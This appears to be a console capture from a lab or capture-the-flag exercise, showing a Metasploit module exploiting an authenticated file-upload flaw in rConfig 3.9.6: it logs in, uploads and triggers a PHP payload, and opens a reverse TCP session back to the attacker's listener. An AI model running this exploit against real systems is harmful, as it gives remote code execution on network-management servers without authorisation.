 [msf](Jobs:0 Agents:0) exploit(linux/http/rconfig_vendors_auth_file_upload_rce) >> exploit
[*] Started reverse TCP handler on 10.10.15.234:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.6 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[*] Uploading file 'gbgzntz.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (40004 bytes) to 10.129.87.202
[+] Deleted gbgzntz.php